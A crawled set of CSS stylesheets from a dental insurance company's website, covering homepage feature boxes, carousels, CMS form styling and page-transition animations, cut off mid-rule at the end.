  opacity: 0.5;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background: #fff; }

.owl-dot.active span {
  opacity: 1; }

@media screen and (max-width: 767px) {
  .home-carousel-col {
    display: none; } }
.home-features {
  display: inline-block;
  float: left;
  width: 100%;
  padding: 20px 14px; }
  .home-features .home-feat-col {
    display: inline-block;
    float: left;
    padding-left: 6px;
    padding-right: 6px;
    width: 25%; }
  .home-features .home-feature-box {
    display: inline-block;
    float: left;
    width: 100%;
    padding: 20px;
    border: 2px solid #43B02A;
    color: #727272;
    min-height: 280px;
    text-align: center; }
    .home-features .home-feature-box h3, .home-features .home-feature-box h2 {
      color: #43B02A;
      font-size: 16px;
      line-height: 18px;
      font-size: 1rem;
      line-height: 1.125rem;
      font-family: "GothamMedium", sans-serif; }
      .home-features .home-feature-box h3 a:link,
      .home-features .home-feature-box h3 a:visited, .home-features .home-feature-box h2 a:link,
      .home-features .home-feature-box h2 a:visited {
        color: #43B02A; }
    .home-features .home-feature-box p {
      text-align: left;
      font-size: 14px;
      line-height: 16px;
      font-size: 0.875rem;
      line-height: 1rem; }

@media screen and (max-width: 991px) {
  .home-features .home-feat-col {
    width: 50%; }

  .home-features .home-feature-box {
    width: 100%;
    margin-bottom: 12px; }

  .home-features .home-feature-box h3,
  .home-features .home-feature-box h2 {
    font-size: 18px;
    line-height: 21px;
    font-size: 1.125rem;
    line-height: 1.3125rem; } }
@media screen and (max-width: 767px) {
  .home-features .home-feat-col {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }

  .home-features .home-feature-box {
    width: 100%;
    min-height: auto; }

  .home-features .home-feature-box h3,
  .home-features .home-feature-box h2 {
    font-size: 18px;
    line-height: 21px;
    font-size: 1.125rem;
    line-height: 1.3125rem; } }
.home-boxes-features {
  padding: 20px 14px; }
  .home-boxes-features .home-boxes-col {
    display: inline-block;
    float: left;
    padding: 0 20px;
    width: 33.33333%; }

.box-feat {
  margin-bottom: 40px; }
  .box-feat h4, .box-feat h2 {
    margin: 15px 0 10px 0;
    color: #43B02A;
    font-size: 16px;
    line-height: 18px;
    font-size: 1rem;
    line-height: 1.125rem;
    font-family: "GothamMedium", sans-serif; }
  .box-feat p {
    font-size: 14px;
    line-height: 18px;
    font-size: 0.875rem;
    line-height: 1.125rem; }

@media screen and (max-width: 767px) {
  .home-boxes-features .home-boxes-col {
    width: 100%;
    padding: 0; }

  .box-img > img {
    width: 100%; } }
.content-wrap {
  display: inline-block;
  margin-top: 42px;
  padding-top: 40px;
  width: 100%;
  min-height: 400px;
  padding-bottom: 60px; }
  @media screen and (max-width: 767px) {
    .content-wrap {
      padding-top: 0; } }

.trail-wrap {
  font-size: 12px;
  line-height: 16px;
  font-size: 0.75rem;
  line-height: 1rem;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 40px; }
  .trail-wrap ul {
    list-style: none;
    padding: 0;
    margin: 0; }
    .trail-wrap ul li {
      display: inline-block;
      float: left;
      color: #666666; }
      .trail-wrap ul li a:link,
      .trail-wrap ul li a:visited {
        color: #666666; }
    .trail-wrap ul li:before {
      display: inline-block;
      margin: 0 4px;
      font: normal normal normal 14px/1 FontAwesome;
      font-size: inherit;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      content: ""; }
    .trail-wrap ul li:first-child:before {
      display: none; }

.content-narrow {
  padding: 0 70px; }

@media screen and (max-width: 767px) {
  .content-narrow {
    padding: 0 15px; } }
.subpage-banner {
  margin: 0 auto 20px auto; }

.pins-wrap {
  padding: 20px 0; }
  .pins-wrap .pin-columns {
    min-height: initial !important; }

.pin-columns a[class^="entry-"] {
  display: inline-block;
  overflow: hidden;
  background: #f4f4f4;
  padding: 0 0 5px 0;
  margin: 0 0 15px 0;
  opacity: 1;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  background-clip: padding-box;
  -webkit-box-shadow: 1px 1px 1px 0px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 1px 0px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 1px 1px 0px rgba(0, 0, 0, 0.3);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.pin-columns a[class^="entry-"]:hover,
.pin-columns a[class^="entry-"]:active,
.pin-columns a[class^="entry-"]:focus {
  text-decoration: none;
  background: #f9f9f9; }

.pin-columns > div img {
  width: 100%; }

.pin-img {
  height: 162px;
  overflow: hidden; }

.pin-txt {
  padding: 15px;
  width: 100%;
  min-height: 224px;
  font-size: 14px;
  line-height: 18px;
  font-size: 0.875rem;
  line-height: 1.125rem;
  color: #6e6e6e; }
  .pin-txt h5 {
    color: #43B02A; }
  .pin-txt a:link, .pin-txt a:visited {
    color: #43B02A; }

.newsroom-listing .pin-txt {
  min-height: 290px; }

#load-more-pins {
  margin: 0 0 40px 0; }

/* Wellness Page */
.sort-box {
  border: 1px solid #43B02A; }
  .sort-box label {
    font-size: 14px;
    line-height: 18px;
    font-size: 0.875rem;
    line-height: 1.125rem;
    color: #43B02A; }
  .sort-box [type="checkbox"]:not(:checked) + label:before,
  .sort-box [type="checkbox"]:checked + label:before {
    top: 0; }

.box-header {
  border-bottom: 1px solid #e0e0e0; }
  .box-header .box-title {
    display: table-cell;
    margin: 0;
    padding: 15px;
    font-size: 16px;
    line-height: 16px;
    font-size: 1rem;
    line-height: 1rem;
    font-family: "GothamMedium", sans-serif;
    color: #333;
    width: 95%;
    text-align: left; }

.box-content {
  padding: 15px; }

.sort-icon-list {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 14px;
  line-height: 18px;
  font-size: 0.875rem;
  line-height: 1.125rem; }
  .sort-icon-list li {
    padding: 8px 0; }
    .sort-icon-list li a {
      display: table; }
      .sort-icon-list li a span {
        display: table-cell;
        vertical-align: top; }
  .sort-icon-list .icon {
    width: 16px;
    display: inline-block; }

.checkbox-list-header label {
  font-weight: bold !important; }

.checkbox-list-header {
  padding-top: 12px; }

.checkbox-list-header:first-of-type {
  padding-top: 0px; }

#page-title {
  position: relative;
  display: table;
  float: left;
  width: 100%;
  margin: 0 0 0 0;
  padding: 0 0 10px 0;
  cursor: pointer; }
  #page-title span {
    display: table-cell;
    vertical-align: middle;
    padding: 0; }
  #page-title span:last-child {
    text-align: center; }
  #page-title .icomoon-arrow-left:link,
  #page-title .icomoon-arrow-left:visited {
    display: inline-block;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    font-size: 21px;
    cursor: pointer;
    color: #00AEC7; }
  #page-title .icomoon-arrow-left:hover,
  #page-title .icomoon-arrow-left:active,
  #page-title .icomoon-arrow-left:focus {
    text-decoration: none; }

#page-title .icomoon-arrow-left.active:link,
#page-title .icomoon-arrow-left.active:visited {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg); }

#page-title-drop {
  display: none;
  width: 100%;
  float: left;
  background: #00AEC7;
  padding: 15px;
  color: #fff;
  max-width: 800px; }
  #page-title-drop ul {
    padding: 0;
    margin: 0;
    list-style: none; }
    #page-title-drop ul li {
      padding: 8px 0;
      border-bottom: 1px solid rgba(255, 255, 255, 0.2);
      -webkit-background-clip: padding-box;
      background-clip: padding-box; }
    #page-title-drop ul li:last-child {
      border: none; }
    #page-title-drop ul li.active {
      font-family: "GothamMedium", sans-serif; }
      #page-title-drop ul li.active:before {
        font-family: "Ionicons";
        content: "\f363";
        margin-right: 8px; }
  #page-title-drop a:link,
  #page-title-drop a:visited {
    color: #fff; }

#page-title-drop.active {
  display: inline-block; }

.lead {
  display: inline-block;
  margin-top: 20px; }

/* Subpage bottom links */
.sub-bot-link {
  text-align: center;
  position: relative;
  height: 170px;
  margin-bottom: 20px; }
  .sub-bot-link h4 {
    color: #43B02A; }
  .sub-bot-link .btn {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translate(-50%, 0); }
  @media screen and (max-width: 991px) {
    .sub-bot-link {
      margin-bottom: 40px; } }
  @media screen and (max-width: 767px) {
    .sub-bot-link {
      height: auto; }
      .sub-bot-link .btn {
        position: relative;
        left: inherit;
        transform: none; } }

body.EditMode .navbar-row {
  margin-bottom: 48px; }

body.DesignMode .navbar-row {
  margin-bottom: 48px; }

.no-padding {
  padding: 0px !important; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.deltadentalmi.com/CMSPages/GetResource.ashx?stylesheetname=KenticoStylesheet&v=20181002c
body_size: 2240
content:
.faq-section{clear:both;padding:20px 70px 0 70px}nav#menu ul ul li a{color:#40a828 !important}.form-group.form-group-submit input.btn{border:1px solid #43b02a;background:#fff;color:#40a828}.form-group.form-group-submit input.btn:hover{border:1px solid #40a828;background:#40a828;color:#fff}.EditingFormErrorLabel{color:red;font-weight:bold}em.fa.fa-home{margin-top:-7px}@media screen and (max-width:767px){.iam.iam-giving{padding:10px 15px}em.fa.fa-home{margin-top:2px}}.fa-home:before{font-size:25px}.level-2>li:hover .drop-box{margin-top:-1px}.form-control{display:inline-block;width:auto;height:34px;padding:6px 3px;width:80%}ul#nav2-sub a{color:#40a828}div#p_lt_ctl03_pph_p_lt_ctl02_txtContent_ucEditableText_widget1_ctl00_viewBiz_ncpphonenumber{display:inline-flex;width:80%}tr#OfficePhoneNumber input,div#p_lt_ctl03_pph_p_lt_ctl01_txtContent_ucEditableText_widget1_ctl00_viewBiz_ncpphonenumber input{display:inline-flex;width:120px}div#p_lt_ctl03_pph_p_lt_ctl02_txtContent_ucEditableText_widget1_ctl00_viewBiz_ncpphonenumber{display:inline-flex;width:80%}tr#OfficePhoneNumber input,div#p_lt_ctl03_pph_p_lt_ctl01_txtContent_ucEditableText_widget1_ctl00_viewBiz_ncpphonenumber input{display:inline-flex;width:120px}<!--Added Phone Wrapper styling for specific form fields --> div.form-phone-wrapper{}div.form-phone-wrapper input:nth-child(2){width:40px}div.form-phone-wrapper input:nth-child(4){width:40px}div.form-phone-wrapper input:nth-child(6){width:60px}#page-title .icomoon-arrow-left:link,#page-title .icomoon-arrow-left:visited{font-size:30px;border:solid 2px;padding:7px 12px}#page-title .icomoon-arrow-left:link,#page-title .icomoon-arrow-left:visited{font-size:30px;border:solid 2px;padding:7px 12px;margin-right:1.65px}#page-title .icomoon-arrow-left:hover{color:#fff;background-color:#00aec7;border-color:#00aec7}div#page-title-drop{margin-top:-10px}table.EditingFormTable td{width:100%;display:block}table.EditingFormTable label{font-weight:bold;margin-top:10px;margin-bottom:0}.content-narrow{clear:both}form#form{overflow-x:hidden}[type="checkbox"]:not(:checked)+label:after,[type="checkbox"]:checked+label:after{top:2px;left:3px}a.filter-link{display:none}a.filter-link{float:right;font-weight:bold;padding:2px 20px;margin-top:-45px;z-index:99999}.general-pager a:hover,.general-pager strong{font-weight:normal;font-family:"GothamBook",sans-serif !important}a.button{border:solid 2px;padding:5px 20px;line-height:50px;border-radius:3px;text-transform:uppercase;font-weight:bold}.home-feature-box img{width:auto;height:auto;max-height:150px}.sort-box ul{list-style:none;padding-left:0;line-height:2}.sort-box ul li li{padding-left:30px}.sort-box>ul{padding:15px}.sort-box ul li{line-height:1.25;margin-bottom:15px}ul.level-2 li a{color:#40a828 !important}@media screen and (max-width:991px){.home-carousel-col .home-carousel-wrap .item .item-content .item-txt .btn{margin-right:15px}.home-carousel-col .home-carousel-wrap .item .item-content .item-txt h3{font-size:37px;line-height:1.25}.pin-txt{min-height:144px}.home-boxes-features .ca-item{position:relative !important;left:auto !important}a.filter-link{display:block}.sub-bot-link{margin-bottom:40px}#page-title-drop ul li:last-child{border-bottom:1px solid rgba(255,255,255,.2)}footer#footer-row .col-md-6{clear:both}#change-list li{text-align:left}footer#footer-row .col-md-6 ul{float:none}#change-list{padding-left:0}}@media screen and (max-width:767px){.sub-bot-link{height:auto}.sub-bot-link .btn{position:relative;left:inherit;transform:none}body ul.footer-list{margin-bottom:0}#social-list li a:link,#social-list li a:visited{display:inline-block;width:24px;height:24px;-webkit-border-radius:5px;border-radius:5px;background-clip:padding-box;background-clip:padding-box;background:#f2f2f2;font-size:14px !important;line-height:21px;padding:2px;text-align:center;vertical-align:middle}}@media screen and (max-width:640px){a.filter-link{float:none;margin-top:0}.ca-nav{display:none}.home-boxes-features .ca-item{width:100%;margin-left:auto;margin-right:auto;position:relative !important}.home-boxes-features .ca-item-main{position:relative}.home-boxes-features .ca-container{height:auto}.box-feat{margin-bottom:0}}.video-responsive{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-responsive iframe,.video-responsive object,.video-responsive embed{position:absolute;top:0;left:0;width:100%;height:100%}div.scroll{width:100%;height:350px;overflow:scroll}.accordion{background-color:#5fbc4a;color:#fff;cursor:pointer;padding:18px;width:100%;border:none;text-align:left;outline:none;font-size:16px;transition:.4s}.active,.accordion:hover{background-color:#43b02a}.accordion:after{content:'+';color:#fff;font-weight:bold;float:right;margin-left:5px}.accordionb{background-color:#eee;color:#444;cursor:pointer;padding:18px;width:100%;border:none;text-align:left;outline:none;font-size:16px;transition:.4s}.active,.accordionb:hover{background-color:#ccc}.accordionb:after{content:'+';color:#777;font-weight:bold;float:right;margin-left:5px}.accordion.active:after,.accordionb.active:after{content:'-'}button.accordion.active{background-color:#43b02a}.panel{padding:0 18px;background-color:white;max-height:0;overflow:hidden;transition:max-height .2s ease-out}body{overflow-x:hidden !important;max-width:100%}#page-title-drop.active{margin-top:-13px}.siteMap{padding:30px 40px}#page-title span:last-child{text-align:right}body #page-title-drop{max-width:100%}.container{width:940px}.general-pager a{font-family:"GothamBook",sans-serif!important}footer#footer-row a{font-size:13px !important}footer#footer-row a:focus{text-decoration:underline}.content p a{text-decoration:underline}td.EditingFormValueCell label{margin-top:0}.filter-link img{max-width:17px;margin-bottom:5px;margin-right:7px}small{line-height:0}.logo-text{text-align:center;padding-top:18px}a.btn{text-decoration:none !important}img.company-logo{margin:0 0 20px 70px}@media screen and (max-width:500px){.uploader-upload input,input[type="file"]{-webkit-appearence:none;max-width:300px}}.EditingFormControlNestedControl .radio input[type="radio"]{margin-left:0}.date-time-picker .btn-icon{font:normal normal normal 14px/1 FontAwesome !important;text-rendering:auto !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}.date-time-picker .btn-icon:before{content:"" !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.deltadentalmi.com/CMSPages/GetResource.ashx?stylesheetname=Carstyle
body_size: 689
content:
.ca-container{position:relative;margin:0;width:100%;height:350px}.ca-wrapper{width:100%;height:100%;position:relative}.ca-item{position:relative;float:left;width:33%;height:100%;text-align:center}.ca-more{position:absolute;bottom:10px;right:0;padding:4px 15px;font-weight:bold;background:#ccbda2;text-align:center;color:white;font-family:"Georgia","Times New Roman",serif;font-style:italic;text-shadow:1px 1px 1px #897c63}.ca-close{position:absolute;top:10px;right:10px;background:#fff url(/images/cross.png) no-repeat center center;width:27px;height:27px;text-indent:-9000px;outline:none;-moz-box-shadow:1px 1px 2px rgba(0,0,0,.2);-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.2);box-shadow:1px 1px 2px rgba(0,0,0,.2);opacity:.7}.ca-close:hover{opacity:1}.ca-item-main{padding:20px;position:absolute;top:5px;left:5px;right:5px;bottom:5px;background:#fff;overflow:hidden}.ca-icon{width:233px;height:189px;position:relative;margin:0 auto;background:transparent url(/images/animal1.png) no-repeat center center}.ca-item-2 .ca-icon{background-image:url(/images/animal2.png)}.ca-item-3 .ca-icon{background-image:url(/images/animal3.png)}.ca-item-4 .ca-icon{background-image:url(/images/animal4.png)}.ca-item-5 .ca-icon{background-image:url(/images/animal5.png)}.ca-item-6 .ca-icon{background-image:url(/images/animal6.png)}.ca-item-7 .ca-icon{background-image:url(/images/animal7.png)}.ca-item-8 .ca-icon{background-image:url(/images/animal8.png)}.ca-item h4 span.ca-quote{color:#f4eee3;font-size:100px;position:absolute;top:20px;left:0;text-indent:0}.ca-content-wrapper{background:#b0ccc6;position:absolute;width:0;height:350px;top:5px;text-align:left;z-index:10000;overflow:hidden}.ca-content{width:100%;overflow:hidden}.ca-content-text{font-size:14px;font-style:italic;font-family:"Georgia","Times New Roman",serif;margin:10px 20px;padding:10px 20px;line-height:24px}.ca-content-text p{padding-bottom:5px}.ca-content ul{margin:20px 35px;height:30px}.ca-content ul li{float:left;margin:0 2px}.ca-nav span{width:25px;height:38px;background:transparent url(/images/arrows.png) no-repeat top left;position:absolute;top:50%;margin-top:-19px;left:-10px;text-indent:-9000px;opacity:.7;cursor:pointer;z-index:100}.ca-nav span.ca-nav-next{background-position:top right;left:auto;right:-10px}.ca-nav span:hover{opacity:1}body .home-features{float:none}

--- FILE ---
content_type: text/css
request_url: https://www.deltadentalmi.com/_Assets/Template/assets/css/elementTransitions.css
body_size: 6321
content:
.et-wrapper{position:relative;-webkit-perspective:1200px;-moz-perspective:1200px;perspective:1200px;display:block;overflow:hidden}.et-page{width:100%;height:100%;position:absolute;top:0;left:0;visibility:hidden;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.et-page-current,.no-js .et-page{visibility:visible;z-index:1}.no-js body{overflow:auto}.et-page-ontop{z-index:999}.et-rotate{cursor:pointer}.pt-page-moveToLeft{-webkit-animation:moveToLeft .6s ease both;-moz-animation:moveToLeft .6s ease both;animation:moveToLeft .6s ease both}.pt-page-moveFromLeft{-webkit-animation:moveFromLeft .6s ease both;-moz-animation:moveFromLeft .6s ease both;animation:moveFromLeft .6s ease both}.pt-page-moveToRight{-webkit-animation:moveToRight .6s ease both;-moz-animation:moveToRight .6s ease both;animation:moveToRight .6s ease both}.pt-page-moveFromRight{-webkit-animation:moveFromRight .6s ease both;-moz-animation:moveFromRight .6s ease both;animation:moveFromRight .6s ease both}.pt-page-moveToTop{-webkit-animation:moveToTop .6s ease both;-moz-animation:moveToTop .6s ease both;animation:moveToTop .6s ease both}.pt-page-moveFromTop{-webkit-animation:moveFromTop .6s ease both;-moz-animation:moveFromTop .6s ease both;animation:moveFromTop .6s ease both}.pt-page-moveToBottom{-webkit-animation:moveToBottom .6s ease both;-moz-animation:moveToBottom .6s ease both;animation:moveToBottom .6s ease both}.pt-page-moveFromBottom{-webkit-animation:moveFromBottom .6s ease both;-moz-animation:moveFromBottom .6s ease both;animation:moveFromBottom .6s ease both}.pt-page-fade{-webkit-animation:fade .7s ease both;-moz-animation:fade .7s ease both;animation:fade .7s ease both}.pt-page-moveToLeftFade{-webkit-animation:moveToLeftFade .7s ease both;-moz-animation:moveToLeftFade .7s ease both;animation:moveToLeftFade .7s ease both}.pt-page-moveFromLeftFade{-webkit-animation:moveFromLeftFade .7s ease both;-moz-animation:moveFromLeftFade .7s ease both;animation:moveFromLeftFade .7s ease both}.pt-page-moveToRightFade{-webkit-animation:moveToRightFade .7s ease both;-moz-animation:moveToRightFade .7s ease both;animation:moveToRightFade .7s ease both}.pt-page-moveFromRightFade{-webkit-animation:moveFromRightFade .7s ease both;-moz-animation:moveFromRightFade .7s ease both;animation:moveFromRightFade .7s ease both}.pt-page-moveToTopFade{-webkit-animation:moveToTopFade .7s ease both;-moz-animation:moveToTopFade .7s ease both;animation:moveToTopFade .7s ease both}.pt-page-moveFromTopFade{-webkit-animation:moveFromTopFade .7s ease both;-moz-animation:moveFromTopFade .7s ease both;animation:moveFromTopFade .7s ease both}.pt-page-moveToBottomFade{-webkit-animation:moveToBottomFade .7s ease both;-moz-animation:moveToBottomFade .7s ease both;animation:moveToBottomFade .7s ease both}.pt-page-moveFromBottomFade{-webkit-animation:moveFromBottomFade .7s ease both;-moz-animation:moveFromBottomFade .7s ease both;animation:moveFromBottomFade .7s ease both}.pt-page-moveToLeftEasing{-webkit-animation:moveToLeft .7s ease-in-out both;-moz-animation:moveToLeft .7s ease-in-out both;animation:moveToLeft .7s ease-in-out both}.pt-page-moveToRightEasing{-webkit-animation:moveToRight .7s ease-in-out both;-moz-animation:moveToRight .7s ease-in-out both;animation:moveToRight .7s ease-in-out both}.pt-page-moveToTopEasing{-webkit-animation:moveToTop .7s ease-in-out both;-moz-animation:moveToTop .7s ease-in-out both;animation:moveToTop .7s ease-in-out both}.pt-page-moveToBottomEasing{-webkit-animation:moveToBottom .7s ease-in-out both;-moz-animation:moveToBottom .7s ease-in-out both;animation:moveToBottom .7s ease-in-out both}@-webkit-keyframes moveToLeft{to{-webkit-transform:translateX(-100%)}}@-moz-keyframes moveToLeft{to{-moz-transform:translateX(-100%)}}@keyframes moveToLeft{to{transform:translateX(-100%)}}@-webkit-keyframes moveFromLeft{from{-webkit-transform:translateX(-100%)}}@-moz-keyframes moveFromLeft{from{-moz-transform:translateX(-100%)}}@keyframes moveFromLeft{from{transform:translateX(-100%)}}@-webkit-keyframes moveToRight{to{-webkit-transform:translateX(100%)}}@-moz-keyframes moveToRight{to{-moz-transform:translateX(100%)}}@keyframes moveToRight{to{transform:translateX(100%)}}@-webkit-keyframes moveFromRight{from{-webkit-transform:translateX(100%)}}@-moz-keyframes moveFromRight{from{-moz-transform:translateX(100%)}}@keyframes moveFromRight{from{transform:translateX(100%)}}@-webkit-keyframes moveToTop{to{-webkit-transform:translateY(-100%)}}@-moz-keyframes moveToTop{to{-moz-transform:translateY(-100%)}}@keyframes moveToTop{to{transform:translateY(-100%)}}@-webkit-keyframes moveFromTop{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes moveFromTop{from{-moz-transform:translateY(-100%)}}@keyframes moveFromTop{from{transform:translateY(-100%)}}@-webkit-keyframes moveToBottom{to{-webkit-transform:translateY(100%)}}@-moz-keyframes moveToBottom{to{-moz-transform:translateY(100%)}}@keyframes moveToBottom{to{transform:translateY(100%)}}@-webkit-keyframes moveFromBottom{from{-webkit-transform:translateY(100%)}}@-moz-keyframes moveFromBottom{from{-moz-transform:translateY(100%)}}@keyframes moveFromBottom{from{transform:translateY(100%)}}@-webkit-keyframes fade{to{opacity:.3}}@-moz-keyframes fade{to{opacity:.3}}@keyframes fade{to{opacity:.3}}@-webkit-keyframes moveToLeftFade{to{opacity:.3;-webkit-transform:translateX(-100%)}}@-moz-keyframes moveToLeftFade{to{opacity:.3;-moz-transform:translateX(-100%)}}@keyframes moveToLeftFade{to{opacity:.3;transform:translateX(-100%)}}@-webkit-keyframes moveFromLeftFade{from{opacity:.3;-webkit-transform:translateX(-100%)}}@-moz-keyframes moveFromLeftFade{from{opacity:.3;-moz-transform:translateX(-100%)}}@keyframes moveFromLeftFade{from{opacity:.3;transform:translateX(-100%)}}@-webkit-keyframes moveToRightFade{to{opacity:.3;-webkit-transform:translateX(100%)}}@-moz-keyframes moveToRightFade{to{opacity:.3;-moz-transform:translateX(100%)}}@keyframes moveToRightFade{to{opacity:.3;transform:translateX(100%)}}@-webkit-keyframes moveFromRightFade{from{opacity:.3;-webkit-transform:translateX(100%)}}@-moz-keyframes moveFromRightFade{from{opacity:.3;-moz-transform:translateX(100%)}}@keyframes moveFromRightFade{from{opacity:.3;transform:translateX(100%)}}@-webkit-keyframes moveToTopFade{to{opacity:.3;-webkit-transform:translateY(-100%)}}@-moz-keyframes moveToTopFade{to{opacity:.3;-moz-transform:translateY(-100%)}}@keyframes moveToTopFade{to{opacity:.3;transform:translateY(-100%)}}@-webkit-keyframes moveFromTopFade{from{opacity:.3;-webkit-transform:translateY(-100%)}}@-moz-keyframes moveFromTopFade{from{opacity:.3;-moz-transform:translateY(-100%)}}@keyframes moveFromTopFade{from{opacity:.3;transform:translateY(-100%)}}@-webkit-keyframes moveToBottomFade{to{opacity:.3;-webkit-transform:translateY(100%)}}@-moz-keyframes moveToBottomFade{to{opacity:.3;-moz-transform:translateY(100%)}}@keyframes moveToBottomFade{to{opacity:.3;transform:translateY(100%)}}@-webkit-keyframes moveFromBottomFade{from{opacity:.3;-webkit-transform:translateY(100%)}}@-moz-keyframes moveFromBottomFade{from{opacity:.3;-moz-transform:translateY(100%)}}@keyframes moveFromBottomFade{from{opacity:.3;transform:translateY(100%)}}.pt-page-scaleDown{-webkit-animation:scaleDown .7s ease both;-moz-animation:scaleDown .7s ease both;animation:scaleDown .7s ease both}.pt-page-scaleUp{-webkit-animation:scaleUp .7s ease both;-moz-animation:scaleUp .7s ease both;animation:scaleUp .7s ease both}.pt-page-scaleUpDown{-webkit-animation:scaleUpDown .5s ease both;-moz-animation:scaleUpDown .5s ease both;animation:scaleUpDown .5s ease both}.pt-page-scaleDownUp{-webkit-animation:scaleDownUp .5s ease both;-moz-animation:scaleDownUp .5s ease both;animation:scaleDownUp .5s ease both}.pt-page-scaleDownCenter{-webkit-animation:scaleDownCenter .4s ease-in both;-moz-animation:scaleDownCenter .4s ease-in both;animation:scaleDownCenter .4s ease-in both}.pt-page-scaleUpCenter{-webkit-animation:scaleUpCenter .4s ease-out both;-moz-animation:scaleUpCenter .4s ease-out both;animation:scaleUpCenter .4s ease-out both}@-webkit-keyframes scaleDown{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleDown{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleDown{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes scaleUp{from{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleUp{from{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleUp{from{opacity:0;transform:scale(.8)}}@-webkit-keyframes scaleUpDown{from{opacity:0;-webkit-transform:scale(1.2)}}@-moz-keyframes scaleUpDown{from{opacity:0;-moz-transform:scale(1.2)}}@keyframes scaleUpDown{from{opacity:0;transform:scale(1.2)}}@-webkit-keyframes scaleDownUp{to{opacity:0;-webkit-transform:scale(1.2)}}@-moz-keyframes scaleDownUp{to{opacity:0;-moz-transform:scale(1.2)}}@keyframes scaleDownUp{to{opacity:0;transform:scale(1.2)}}@-webkit-keyframes scaleDownCenter{to{opacity:0;-webkit-transform:scale(.7)}}@-moz-keyframes scaleDownCenter{to{opacity:0;-moz-transform:scale(.7)}}@keyframes scaleDownCenter{to{opacity:0;transform:scale(.7)}}@-webkit-keyframes scaleUpCenter{from{opacity:0;-webkit-transform:scale(.7)}}@-moz-keyframes scaleUpCenter{from{opacity:0;-moz-transform:scale(.7)}}@keyframes scaleUpCenter{from{opacity:0;transform:scale(.7)}}.pt-page-rotateRightSideFirst{-webkit-transform-origin:0 50%;-webkit-animation:rotateRightSideFirst .8s both ease-in;-moz-transform-origin:0 50%;-moz-animation:rotateRightSideFirst .8s both ease-in;transform-origin:0 50%;animation:rotateRightSideFirst .8s both ease-in}.pt-page-rotateLeftSideFirst{-webkit-transform-origin:100% 50%;-webkit-animation:rotateLeftSideFirst .8s both ease-in;-moz-transform-origin:100% 50%;-moz-animation:rotateLeftSideFirst .8s both ease-in;transform-origin:100% 50%;animation:rotateLeftSideFirst .8s both ease-in}.pt-page-rotateTopSideFirst{-webkit-transform-origin:50% 100%;-webkit-animation:rotateTopSideFirst .8s both ease-in;-moz-transform-origin:50% 100%;-moz-animation:rotateTopSideFirst .8s both ease-in;transform-origin:50% 100%;animation:rotateTopSideFirst .8s both ease-in}.pt-page-rotateBottomSideFirst{-webkit-transform-origin:50% 0;-webkit-animation:rotateBottomSideFirst .8s both ease-in;-moz-transform-origin:50% 0;-moz-animation:rotateBottomSideFirst .8s both ease-in;transform-origin:50% 0;animation:rotateBottomSideFirst .8s both ease-in}.pt-page-flipOutRight{-webkit-transform-origin:50% 50%;-webkit-animation:flipOutRight .5s both ease-in;-moz-transform-origin:50% 50%;-moz-animation:flipOutRight .5s both ease-in;transform-origin:50% 50%;animation:flipOutRight .5s both ease-in}.pt-page-flipInLeft{-webkit-transform-origin:50% 50%;-webkit-animation:flipInLeft .5s both ease-out;-moz-transform-origin:50% 50%;-moz-animation:flipInLeft .5s both ease-out;transform-origin:50% 50%;animation:flipInLeft .5s both ease-out}.pt-page-flipOutLeft{-webkit-transform-origin:50% 50%;-webkit-animation:flipOutLeft .5s both ease-in;-moz-transform-origin:50% 50%;-moz-animation:flipOutLeft .5s both ease-in;transform-origin:50% 50%;animation:flipOutLeft .5s both ease-in}.pt-page-flipInRight{-webkit-transform-origin:50% 50%;-webkit-animation:flipInRight .5s both ease-out;-moz-transform-origin:50% 50%;-moz-animation:flipInRight .5s both ease-out;transform-origin:50% 50%;animation:flipInRight .5s both ease-out}.pt-page-flipOutTop{-webkit-transform-origin:50% 50%;-webkit-animation:flipOutTop .5s both ease-in;-moz-transform-origin:50% 50%;-moz-animation:flipOutTop .5s both ease-in;transform-origin:50% 50%;animation:flipOutTop .5s both ease-in}.pt-page-flipInBottom{-webkit-transform-origin:50% 50%;-webkit-animation:flipInBottom .5s both ease-out;-moz-transform-origin:50% 50%;-moz-animation:flipInBottom .5s both ease-out;transform-origin:50% 50%;animation:flipInBottom .5s both ease-out}.pt-page-flipOutBottom{-webkit-transform-origin:50% 50%;-webkit-animation:flipOutBottom .5s both ease-in;-moz-transform-origin:50% 50%;-moz-animation:flipOutBottom .5s both ease-in;transform-origin:50% 50%;animation:flipOutBottom .5s both ease-in}.pt-page-flipInTop{-webkit-transform-origin:50% 50%;-webkit-animation:flipInTop .5s both ease-out;-moz-transform-origin:50% 50%;-moz-animation:flipInTop .5s both ease-out;transform-origin:50% 50%;animation:flipInTop .5s both 